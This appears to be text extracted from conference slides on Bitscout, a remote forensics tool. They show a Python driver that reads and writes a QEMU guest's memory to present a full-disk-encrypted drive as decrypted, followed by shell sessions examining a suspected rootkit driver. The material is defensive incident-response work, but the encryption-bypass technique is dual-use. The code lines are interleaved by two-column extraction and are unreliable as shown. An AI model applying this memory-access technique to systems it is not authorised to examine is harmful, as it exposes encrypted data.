00000010: 0000 0000 00f8 0000 3f00 ff00 00a8 0f00 ........?.......
00000020: 0000 0000 8000 8000 ff4f 7001 0000 0000 .........Op.....
00000030: 0000 0c00 0000 0000 0200 0000 0000 0000 ................
We can read 1 arbitrary sector decrypted!+qemu2fuse_relay – Some key parts of the driver
… def ctlpipe_getc():
SECTORSIZE=512 #disk sector size global CTLPIPE
VM_MEMSIZE=0x20000000 #512Mb pipe_file = open("%s.out" % CTLPIPE,"rb",0)
VM_MEMSTART = 0 c = pipe_file.read(1)
VM_XCHANGEBUF = 0x56E00 pipe_file.close()
VM_XCHANGEBUF_MAXLENGTH = 0x10000 return c
VM_CODEBUF = 0x7c00
… def ctlpipe_putc(s):
def vm_get_memstart(): global CTLPIPE
global VM_MEMSTART, VM_MEMSIZE pipe_file = open("%s.in" % CTLPIPE,"wb",0)
maps_file = open("/proc/%d/maps" % PID, 'r', 0) pipe_file.write(s)
for l in maps_file: pipe_file.close()
(t1,t2) = l.split(" ")[0].split("-")
(mem_start,mem_end) = ( int(t1,16), int(t2,16) ) …
if mem_end-mem_start == VM_MEMSIZE: class qemu2fuse(Operations):
VM_MEMSTART = mem_start def __init__(self, root, disksize):
self.root = root
def vm_get_memdata(data_offset, data_size): self.diskfile = "disk"
global VM_MEMSTART self.disksize = disksize
ctlpipe_putc(".")
c = ctlpipe_getc() …
if c == '-': def getattr(self, path, fh=None):
mem_file = open("/proc/%d/mem" % PID, 'rb', 0) log_print("getattr(\"%s\") called." % (path))
mem_file.seek(VM_MEMSTART + data_offset) # seek to data offset full_path = self._full_path(path)
data = mem_file.read(data_size) diskattr = {}
mem_file.close() if path == "/":
return data diskattr = { 'st_atime':0 , 'st_ctime':0, 'st_gid':0,
else: 'st_mode':16877, 'st_mtime':0, 'st_nlink':2, 'st_size':60, 'st_uid':0 }
print("Received invalid signal from control pipe: 0x%0.2x" % (ord(c))) elif path == "/"+self.diskfile:
diskattr = { 'st_atime':0 , 'st_ctime':0, 'st_gid':0,
def vm_set_memdata(data, data_offset): 'st_mode':33188, 'st_mtime':0, 'st_nlink':1, 'st_size':self.disksize,
global VM_MEMSTART 'st_uid':0 }
mem_file = open("/proc/%d/mem" % PID, 'wb', 0) return diskattr
mem_file.seek(VM_MEMSTART + data_offset) # seek to data offset …
log_print("Setting data %s to %x" % (hexlify(data),VM_MEMSTART +
data_offset))
data = mem_file.write(data)
mem_file.close()
…+With our fuse driver, we can access all files on disk
root@bitscout:~$ mkdir ./fuse
root@bitscout:~$ ./qemu2fuse_relay.py `pgrep qemu` guest.serial `blockdev --getsize64 /dev/host/evidence0`
./fuse
root@bitscout:~$ cd ./fuse && ls -lah
total 0
drwxr-xr-x 2 root root 60 Jan 1 1970 .
drwxr-xr-x 1 root root 380 Jun 16 06:40 ..
-rw-r--r-- 1 root root 12G Jan 1 1970 disk A virtual file has been created. 12Gb is
definitely bigger than what the RAM can hold.
root@bitscout:~$ mmls fuse3/disk
DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors
Slot Start End Length Description
002: 000:000 0000002048 0001026047 0001024000 NTFS / exFAT (0x07)
003: 000:001 0001026048 0025163775 0024137728 NTFS / exFAT (0x07)
root@bitscout:~$ fls -o2048 fuse3/disk
r/r 4-128-4: $AttrDef
r/r 8-128-2: $BadClus
r/r 8-128-1: $BadClus:$Bad
r/r 6-128-4: $Bitmap
r/r 7-128-1: $Boot
d/d 11-144-4: $Extend
r/r 2-128-1: $LogFile
fls can access the disk, decrypted, and all its files.
r/r 0-128-6: $MFT+Let’s now mount the disk as a loopback device
Elevated privileges are required to mount the disk as a loopback device.
The supervised-shell will stage commands to be authorized by the owner.
root@bitscout:~$ supervised-shell
supervised> mkdir -p /mnt/container/fuse /mnt/container/C
Your command is being reviewed. Once review is complete, you shall see output here.
supervised> EXPERTROOT=/proc/`lxc info expert | awk '/^Pid:/{print $2}'`/root;
$EXPERTROOT/root/qemu2fuse_relay.py `pgrep qemu` $EXPERTROOT/root/guest.serial `blockdev --getsize64
/dev/container/evidence0` /mnt/container/fuse >/dev/null 2>/dev/null &
supervised> fdisk -l /mnt/container/fuse/disk | awk '/disk2/{print $2*512,$4*512}' | xargs bash -c 'mount
-t ntfs-3g -o ro,loop,offset=$0,sizelimit=$1,show_sys_files,streams_interface=windows,norecover
/mnt/container/fuse/disk /mnt/container/C'
supervised> ^C
root@bitscout:~$ cd /mnt/host/C/Windows/System32/drivers
root@bitscout:/mnt/host/C/Windows/System32/drivers$ ll perk*
-rwxrwxrwx 2 nobody nogroup 1079368 May 23 13:21 perkiller2.sys*
root@bitscout:/mnt/host/C/Windows/System32/drivers$ xxd perkiller2.sys | head -n5
00000000: 4d5a 9000 0300 0000 0400 0000 ffff 0000 MZ..............
00000010: b800 0000 0000 0000 4000 0000 0000 0000 ........@....... All files can now easily
00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000030: 0000 0000 0000 0000 0000 0000 e800 0000 ................ be retrieved by browsing
00000040: 0e1f ba0e 00b4 09cd 21b8 014c cd21 5468 ........!..L.!Th the mounted file system.
root@bitscout:/mnt/host/C/Windows/System32/drivers$ python -c "import hashlib; print
hashlib.sha256(open('perkiller2.sys','rb').read()).hexdigest()"
ee54271777f598c4ce8a36469604808fc84e320468cc33adcb8f61a61d849d62+Conclusions
+3 demos, same goal
§ [Demo 1]
§ It’s possible to interact with an infected full-disk encrypted system, install
tools, collect evidence without modifying a single bit of the source hard-drive.
With Bitscout it’s possible to that remotely with minimal RAM, low network
traffic and for FREEE (as a BEEER)
§ [Demo 2]
§ It’s possible to extract sophisticated kernel mode rootkit protected data by
defeating its self-defence via low disk access and network block device.
§ [Demo 3]
§ Access data from unbootable full-disk encryption setup is possible even
without running Windows decryption drivers. This makes such access
ultimately secure because malware cannot interfere.+Thank you!
Questions? Remarks?
https://github.com/KasperskyLab/bitscout+References https://github.com/vitaly-kamluk/NBDServer (originally a project by Jeff Bryner @0x7eff ) https://github.com/KasperskyLab/bitscout +Credits Demo 1: https://diablohorn.com/2017/12/12/attacking-encrypted-systems-with-qemu-and-volatility/ Demo 2: https://sysdream.com/news/lab/2017-12-22-windows-dma-attacks-gaining-system-shells-using-a-generic-patch/
You can also read